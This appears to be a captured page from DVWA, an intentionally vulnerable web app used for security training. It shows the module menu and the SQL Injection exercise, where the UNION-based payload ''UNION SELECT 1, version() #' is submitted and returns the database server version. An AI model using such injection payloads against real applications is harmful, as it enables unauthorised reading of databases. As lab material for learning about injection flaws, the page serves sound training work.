 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: 'UNION SELECT 1, version() #
First name: 1
Surname: 11.8.6-MariaDB-2 from Debian
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/